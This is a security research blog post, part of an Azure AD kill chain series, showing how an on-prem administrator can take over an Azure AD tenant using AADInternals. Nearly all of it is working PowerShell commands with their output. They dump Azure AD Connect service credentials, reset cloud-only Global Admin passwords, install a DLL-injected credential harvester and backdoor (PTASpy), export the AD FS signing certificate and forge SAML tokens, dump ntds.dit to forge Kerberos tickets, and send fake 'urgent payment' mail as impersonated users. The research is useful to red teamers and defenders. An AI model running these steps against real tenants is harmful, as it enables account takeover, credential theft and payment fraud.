
Unnoticed sidekick: Getting access to cloud as an on-prem admin
This post is part 5⁄5 of Azure AD and Microsoft 365 kill chain blog series.
Although on-prem administrators doesn’t usually have admin rights to Azure AD, they can have access to crucial information, such as Azure AD Connect, ADFS, and Active Directory. Administrators of these services can easily get admin rights to Azure AD to manipulate and impersonate users.
In this blog, using AADInternals v0.4.0, I’ll show how to get Global Admin access and how to impersonate users as an on-prem administrator.
Azure AD Connect
Introduction
Azure AD Connect(AAD Connect) is a tool for implementing hybrid identity. Typically, it is configured to do the following:
- Synchronise users, groups, and devices from on-prem AD to Azure AD
- Synchronise password hashes from on-prem AD to Azure AD
When AAD Connect is configured, it creates service accounts to both Azure AD and local AD (see my blog post for more details). These service accounts and their passwords are stored in a configuration database, typically on the same server as the AAD Connect.
The service account created in Azure AD is named as follows:
Sync_<server>_<random string>@<tenant name>.onmicrosoft.com
<server> refers to the name of server running the AAD Connect, <random string> to a 12 character random string, and <tenant name> to the name of Azure AD tenant.
This account is given a Directory Synchronization Accounts role (see documentation). Obviously, this role has at least the following rights: * Reading, creating, modifying, and deleting users (and other objects) * Setting passwords
However, if the user with Directory Synchronization Accounts role tries to create a user with MSOnline (or Azure AD) module, the following error is given:
New-MsolUser : Access Denied. You do not have permissions to call this cmdlet.
This indicates that the synchronisation is not using the provisioning API nor Azure AD Graph API. Instead, is using an API which I call simply a synchronisation API, which endpoint is https://adminwebservice.microsoftonline.com AADInternals have had support for synchronisation API since the early versions.
The API (and corresponding AADInternals functions) allows you modify users and their passwords.
Dumping Azure AD Connect credentials
Assuming that the AAD Connect is using a local configuration database, dumping the credentials is very straight-forward. Just install the AADInternals module and export the credentials:
# Install AADInternals

Install-Module AADInternals

# Import AADInternals

Import-Module AADInternals

# Dump the AD Connect credentials

Get-AADIntSyncCredentials
Name Value
---- -----
ADDomain company.com
ADUser MSOL_4bc4a34e95fa
ADUserPassword Q9@p(poz{#:kF_G)(s/Iy@8c*9(t;...
AADUser Sync_SRV01_4bc4a34e95fa@company.onmicrosoft.com
AADUserPassword $.1%(lxZ&/kNZz[r
Modifying users
Now that we have credentials of AAD Connect, we can modify users and their passwords. First, we need to get an OAuth access token.
# Save the credentials to a variable

$creds=Get-Credential

# Get an access token and save to cache

Get-AADIntAccessTokenForAADGraph -Credentials $creds -SaveToCache
There are two ways to list users in AADInternals. First is using the synchronisation API, which can show all synced objects:
# List the sync objects

Get-AADIntSyncObjects | Select UserPrincipalName,SourceAnchor,CloudAnchor | Sort UserPrincipalName
The output should be something similar to below.
UserPrincipalName    SourceAnchor             CloudAnchor
-----------------    ------------             -----------
AlexW@company.com    UQ989+t6fEq9/0ogYtt1pA== User_e7919c57-20f5-4bda-93fc-fe310376bffa
AllanD@company.com   gvzoAfPVjkqwoMkFkb/wzA== User_92915102-6479-4655-9bd7-0803115eeaf5
DiegoS@company.com   QNnPEfbbzUSumhgN663BIw== User_faa1111a-0138-4048-acf9-09ccc2fa3585
IsaiahL@company.com  OEBmRzwk70aab9xZs8pYGA== User_3ec30644-7e8e-4415-bf20-8c355c39426c
JoniS@company.local  EgmFX7XbNUurSf2dAch3lQ== User_5585b427-0817-4a07-94dc-fdd82b7547b7
Note! The values, such as UserPrincipalName, are original values from on-prem AD, NOT from Azure AD. To demonstrate, let’s get the list of users using provisioning API:
# List the Azure AD users

Get-AADIntUsers | Select UserPrincipalName,ImmutableId,ObjectId | Sort UserPrincipalName
The output should be something similar to below. From the output, we can see that SourceAnchor matches the ImmutableId, and CloudAnchor matches <ObjectType>_<ObjectId> The user JoniS@company.local from above has a different UserPrincipalName (JoniS@company.microsoft.com). This is because the user has an “illegal” domain part in AD.
UserPrincipalName                                ImmutableId              ObjectId
-----------------                                -----------              --------
admin@company.com                                                         cf618970-9541-4963-a0ca-9e43f01bf867
admin@company.onmicrosoft.com                                             7b0ad665-a751-43d7-bb9a-7b8b1e6b1c59
AlexW@company.com                                UQ989+t6fEq9/0ogYtt1pA== e7919c57-20f5-4bda-93fc-fe310376bffa
AllanD@company.com                               gvzoAfPVjkqwoMkFkb/wzA== 92915102-6479-4655-9bd7-0803115eeaf5
DiegoS@company.com                               QNnPEfbbzUSumhgN663BIw== faa1111a-0138-4048-acf9-09ccc2fa3585
IsaiahL@company.com                              OEBmRzwk70aab9xZs8pYGA== 3ec30644-7e8e-4415-bf20-8c355c39426c
JoniS@company.onmicrosoft.com                    EgmFX7XbNUurSf2dAch3lQ== 5585b427-0817-4a07-94dc-fdd82b7547b7
Sync_SERVER_10923a482f0a@company.onmicrosoft.com                          e58a81ac-375e-4be5-946d-d3367535fdfc
The ImmutableId is a Base64 encoded GUID of the user’s AD object. Therefore the users without ImmutableId are cloud-only users and are not shown when listing sync objects. As such, we can modify users with synchronisation API if we know their ImmutableId (SourceAnchor):
# Change the DisplayName for AlexW@company.com

Set-AADIntAzureADObject -SourceAnchor "UQ989+t6fEq9/0ogYtt1pA==" -displayName "I've been hacked!"
CloudAnchor : User_e7919c57-20f5-4bda-93fc-fe310376bffa
ErrorDetails : ErrorDetails
ObjectType : User
ResultCode : Success
ResultErrorCode : 0
ResultErrorDescription : ResultErrorDescription
SourceAnchor : UQ989+t6fEq9/0ogYtt1pA==
SyncOperation : Add
We can also reset user’s password. Because only the hash of the password is sent to Azure AD, password restrictions are not applied. This means that we can use as long passwords as we want to. A nice trick is also the possibility to set the password change date to anything we want to.
# Change the password for AlexW@company.com

Set-AADIntUserPassword -SourceAnchor "UQ989+t6fEq9/0ogYtt1pA==" -Password "NewPwd" -ChangeDate (Get-Date).AddYears(-1)CloudAnchor Result SourceAnchor
----------- ------ ------------
CloudAnchor 0 UQ989+t6fEq9/0ogYtt1pA==
Getting Global Admin rights
First step when pursuing Global Admin rights is to list the current admins:
# List the global admins

Get-AADIntGlobalAdminsDisplayName UserPrincipalName
----------- -----------------
Administrator admin@company.onmicrosoft.com
Cloud Admin admin@company.com
Joni Sherman JoniS@company.com
Sometimes the Global Admin is a user which is synced from the on-prem AD (e.g. Joni Sherman above). If this is the case, the password can be changed in the similar way as in our previous example (provided that the domain is Managed, not Federated).
But what if you want to reset the password of cloud-only administrator? At the end of May 2020 I discovered that the synchronisation API can be used to reset also cloud-only users’ passwords! The trick is to user CloudAnchor instead of SourceAnchor. So, using the previous examples, we can change the password for admin@company.onmicrosoft.com as we know the Azure AD ObjectId (7b0ad665-a751-43d7-bb9a-7b8b1e6b1c59):
# Change the password for admin@company.onmicrosoft.com

Set-AADIntUserPassword -CloudAnchor "User_7b0ad665-a751-43d7-bb9a-7b8b1e6b1c59" -Password "NewPwd" -ChangeDate (Get-Date).AddYears(-1)CloudAnchor Result SourceAnchor
----------- ------ ------------
User_7b0ad665-a751-43d7-bb9a-7b8b1e6b1c59 0 SourceAnchor
Note!
This is not an expected behaviour, as synchronisation should not have any access to cloud-only users.
Similar issue, where on-prem accounts could be synced and linked to existing Azure AD users, was fixed in October 2018. Now only non-admin users can be “linked”.
I’ve reported this issue to Microsoft on May 29th and they are working on a solution.
Password reset works only if the Password Hash Synchronisation (PHS) is enabled. Luckily, AAD Connect service account can turn it on. The following command just sets the PHS switch in Azure AD, it doesn’t start the actual PHS sync.
# Enable PHS

Set-AADIntPasswordHashSyncEnabled -Enabled $true
Pass-through Authentication
Introduction
Azure Active Directory Pass-through Authentication (PTA) is an authentication method allowing users to sign in to on-premises and Azure AD/Office 365 using the same credentials. Technically it is a service “Microsoft Azure AD Connect Authentication Agent” running on a Windows server. If PTA is used, one agent is always installed on Azure AD Connect server. For high-availability, extra agents can be installed to other servers.
For short, when users are signing in, their credentials are sent to the PTA Agent for verification. The agent tries to log in with the provided credentials and returns the result back to Azure AD. For more details, see my blog post.
Harvesting credentials and letting everyone in
With the inspiration from this article, I implemented a PTASpy.
What PTASpy installation does:
- Creates a hidden folder C:\PTASpy
- Copies a PTASpy.dll to C:\PTASpy
- Injects PTASpy.dll to AzureADConnectAuthenticationAgentService process
When installed, PTASpy:
- Accepts all passwords
- Saves all user names and passwords to C:\PTASpy\PTASpy
To install PTASpy, run the following command on the computer running AAD Connect or stand-alone authentication agent.
# Install PTASpy

Install-AADIntPTASpy
The installation asks you to confirm the installation. To continue, type YES and press enter.
Are you sure you wan't to install PTASpy to this computer? Type YES to continue or CTRL+C to abort:
If installation is successful, you should see the following:
Installation successfully completed!
All passwords are now accepted and credentials collected to C:\PTASpy\PTASpy.csv
Note! If the installation fails, this is probably due to missing Microsoft Visual C++ 2015 Redistributables.
Now whenever someone tries to log in, any password is accepted and saved to the log. As such, PTASpy can be used as a backdoor and credentials harvester.
Now you can dump the passwords:
# Dump the login credentials

Get-AADIntPTASpyLog
UserName Password Time
-------- -------- ----
user1@company.com YQBzAGQAZgBkAHMAZgA= 03/04/2020 12.17.03
user2@company.com TQB5ACAAdgBlAHIAeQAgAHMAZQBjAHIAZQB0ACAAcABhAHMAcwB3AG8AcgBkAA== 16/07/2020 7.55.14
Passwords are Base64 encoded Unicode text. To show the decoded passwords:
# Dump the login credentials

Get-AADIntPTASpyLog -DecodePasswords
UserName Password Time
-------- -------- ----
user1@company.com asdfdsf 03/04/2020 12.17.03
user2@company.com My very secret password 16/07/2020 7.55.14
Note! When the AzureADConnectAuthenticationAgent service is restarted, PTASpy is “unloaded” and must be re-installed.
Federation Services (AD FS)
Introduction

Azure AD and Microsoft 365 supports various authentication methods, of which Federated Identity is one. Typically the federation is implemented using Active Directory Federation Services (AD FS), which one of the roles of Windows Server operating systems.
For short, identity federation is based on a trust between on-prem AD FS and Azure AD (see my blog post for details). During the authentication, AD FS creates a SAML token, which includes information about the user (UserPrincipalName and ImmutableId). The SAML token is signed with a token signing certificate using the private key known only by AD FS server. Token validity is checked using the public key of the token signing certificate known to both AD FS and Azure AD.
As I explained in by blog post, Azure AD is using only ImmutableId for identifying the user. So, as long as the SAML token is properly signed and the corresponding ImmutableID is found from Azure AD, the user is logged in. In practice, if you have the token signing certificate, you can log in as any user of the tenant!
Exporting token signing certificate
Assuming that the AD FS is using a local configuration database, dumping the token signin certificate is very straight-forward. Just install the AADInternals module and export the certificate:
# Install AADInternals

Install-Module AADInternals

# Import AADInternals

Import-Module AADInternals

# Export the AD FS token signing certificate

Export-AADIntADFSSigningCertificate
If no file name is given, the certificate is exported to the current directory as ADFSSigningCertificate.pfx with empty pfx password.
Note! The certificate is renewed by default once a year. For persistent access, the certificate with longer (e.g. 10 yrs) validity period should be used.
Creating SAML tokens for synced users
Using the users from previous example, we can now create valid SAML tokens.
First, if not known, you also need the AD FS identifier, which is typically a uri:
# Get the issuer

Get-AdfsProperties | Select Identifier
Identifier
----------
http://sts.company.com/adfs/services/trust
Now we have all the needed information and the SAML token can be created. By default, the token is valid for one hour.
# Create a new SAML token

$saml=New-AADIntSAMLToken -ImmutableID "UQ989+t6fEq9/0ogYtt1pA==" -PfxFileName ADFSSigningCertificate.pfx -PfxPassword "" -Issuer "http://sts.company.com/adfs/services/trust"
With the SAML token, you can now get OAuth Access Token to be used with AADInternals functions.
# Get an access token for Exchange Online

$at=Get-AADIntAccessTokenForEXO -SAMLToken $saml

# Send a message using "Outlook"

Send-AADIntOutlookMessage -AccessToken $at -Recipient "someone@company.com" -Subject "Urgent payment" -Message "<h1>Urgent!</h1><br>The following bill should be paid asap."
You can also open the Office 365 Portal with the signing certificate. The following command creates a .html file in temp and opens it with Internet Explorer in Private mode.
# Open the Office Portal

Open-AADIntOffice365Portal -ImmutableID "UQ989+t6fEq9/0ogYtt1pA==" -PfxFileName ADFSSigningCertificate.pfx -PfxPassword "" -Issuer "http://sts.company.com/adfs/services/trust"
Creating tokens for cloud-only users
If the AD FS administrator have access to Azure AD Connect (which is quite typical), they can set ImmutableId for any cloud-user (SourceAnchor). This way SAML tokens can be created also for cloud-only users.
And the funny part is, that the ImmutableId doesn’t have to be Base64 encoded GUID, it can be any string :smile:
Setting ImmutableId for cloud-only users using the example from above:
# Set the ImmutableId for admin@company.onmicrosoft.com

Set-AADIntAzureADObject -CloudAnchor "User_7b0ad665-a751-43d7-bb9a-7b8b1e6b1c59" -SourceAnchor "I've been hacked!"
CloudAnchor : User_7b0ad665-a751-43d7-bb9a-7b8b1e6b1c59
ErrorDetails : ErrorDetails
ObjectType : User
ResultCode : Success
ResultErrorCode : 0
ResultErrorDescription : ResultErrorDescription
SourceAnchor : I've been hacked!
SyncOperation : Add
Now we can create SAML tokens using the SourceAnchor as ImmutableId:
# Create a new SAML token

$saml=New-AADIntSAMLToken -ImmutableID "I've been hacked!" -PfxFileName ADFSSigningCertificate.pfx -PfxPassword "" -Issuer "http://sts.company.com/adfs/services/trust"
Tip! If you want to create proper looking ImmutableId, use the following command:
# Create an ImmutableId

[convert]::ToBase64String((New-Guid).ToByteArray())
yMsQmdfNEE+Y84RamHtZ7Q==
Active Directory and Desktop SSO (Seamless SSO)
Introduction
Azure AD and Microsoft 365 supports various authentication methods, of which Desktop SSO is one. Together with Pass Through Authentication (PTA), Desktop SSO is currently recommended instead of AD FS by Microsoft.
Desktop SSO is using Kerberos for authentication. When configured, Azure AD Connect creates a computer account called AZUREADSSOACC in on-prem AD. The password of the AZUREADSSOACC account is sent as plain-text to Azure AD during the configuration.
The Kerberos tickets are encrypted using the NTHash (MD4) of the password and Azure AD is using the sent password to decrypt the tickets.
Same way than in Identity Federation token signing certificates, if the password is known, you can create Kerberos tickets for any user of the tenant.
Dumping the AZUREADSSOACC password
Because the Kerberos ticket is encrypted using the NTHash, we only need to know that hash! There are many ways for dumping the AD passwords, but I’m using the following method:
- Dump the AD database using Ntdsutil
- Extract the password hash using DSInternals
To dump NTDS.dit and registry, use the following command in any DC:
ntdsutil "ac i ntds" "ifm” "create full C:\temp" q q
Now the AD and registry are dumped to C:\temp and we can extract the password hash using DSInternals.
# Install DSInternals (if not done yet)

Install-Module DSInternals

# Import DSInternals

Import-Module DSInternals

# Get the Boot key

$key = Get-BootKey -SystemHivePath 'C:\temp\registry\SYSTEM'

# Get the password hash of AZUREADSSOACC

(Get-ADDBAccount -SamAccountName 'AZUREADSSOACC$' -DBPath 'C:\temp\Active Directory\ntds.dit' -BootKey $key).NTHash | Format-Hex
Path:
00 01 02 03 04 05 06 07 08 09 0A 0B 0C 0D 0E 0F
00000000 97 B7 45 CB ED 7B 9D D6 FE 6C 99 20 24 BC 38 F4 ·EËí{ Öþl $¼8ô
From the output we can find the password hash of the AZUREADSSOACC: 97B745CBED7B9DD6FE6C992024BC38F4
Creating Kerberos tickets for synced users
Same way than in Identity Federation, where ImmutableId is used as an identifier, DesktopSSO uses on-prem AD Security Identifier (SID) as an identifier. So, to create valid Kerberos tickets, the SID of the user must be known.
To list users’ SIDs from Azure AD, use the AzureAD module:
# Connect to AzureAD (if not done yet)

Connect-AzureAD

# List users names and SIDs:

Get-AzureADUser | Select UserPrincipalName,OnPremisesSecurityIdentifier
UserPrincipalName OnPremisesSecurityIdentifier
----------------- ----------------------------
admin@company.com
admin@company.onmicrosoft.com
AlexW@company.com S-1-5-21-854168551-3279074086-2022502410-1104
AllanD@company.com S-1-5-21-854168551-3279074086-2022502410-1105
DiegoS@company.com S-1-5-21-854168551-3279074086-2022502410-1106
IsaiahL@company.com S-1-5-21-854168551-3279074086-2022502410-1107
JoniS@company.com S-1-5-21-854168551-3279074086-2022502410-1108
Sync_SERVER_10923a482f0a@company.onmicrosoft.com
Now we are able to create Kerberos ticket to AlexW:
# Create a new Kerberos ticket

$kerberos=New-AADIntKerberosTicket -SidString "S-1-5-21-854168551-3279074086-2022502410-1104" -Hash "97B745CBED7B9DD6FE6C992024BC38F4"
With the kerberos ticket, you can now get OAuth Access Token to be used with AADInternals functions.
# Get an access token for Exchange Online

$at=Get-AADIntAccessTokenForEXO -KerberosTicket $kerberos -Domain company.com

# Send a message using "Outlook"

Send-AADIntOutlookMessage -AccessToken $at -Recipient "someone@company.com" -Subject "Urgent payment" -Message "<h1>Urgent!</h1><br>The following bill should be paid asap."
Creating Kerberos tickets for cloud-only users
If the Active Directory administrators have access to Azure AD Connect, they can set SID for any cloud-user. This way Kerberos tokens can be created also for cloud-only users. The only requirement is that the SID is a proper SID.
Note! Changing SID of cloud-only admin users is now blocked by Microsoft!
Setting SID for cloud-only users:
# Create a SID object. MUST be unique within the tenant.

$objSID = New-Object System.Security.Principal.SecurityIdentifier("S-1-5-0-0-0-0-1")

# Create a byte array for the binary form of the SID

$b64SID = [System.Byte[]]::CreateInstance([System.Byte],28)

# Export binary SID to the variable

$objSID.GetBinaryForm($b64SID,0)

# Convert the binary SID to Base 64 string

$strB64SID=[convert]::ToBase64String($b64SID)

# Set the SID for the user

Set-AADIntAzureADObject -CloudAnchor "User_d8e43f6f-d97c-4377-a547-ad1f51d5bbc7" -onPremiseSecurityIdentifier $strB64SID
CloudAnchor : User_d8e43f6f-d97c-4377-a547-ad1f51d5bbc7
ErrorDetails : ErrorDetails
ObjectType : User
ResultCode : Success
ResultErrorCode : 0
ResultErrorDescription : ResultErrorDescription
SourceAnchor : abc
SyncOperation : Add
If successful, you can now create a Kerberos ticket for the user using the SID “S-1-5-0-0-0-0-1”.
References
- Adam Chester: Azure AD Connect for Red Teamers
- Michael Grafnetter: How Azure Active Directory Connect Syncs Passwords?
- Michael Grafnetter: Dumping the contents of ntds.dit files using PowerShell
- Microsoft: What is Azure AD Connect?
- Microsoft: Administrator role permissions in Azure Active Directory
- Microsoft: Choose the right authentication method for your Azure Active Directory hybrid identity solution
- Sean Metcalf: How Attackers Dump Active Directory Database Credentials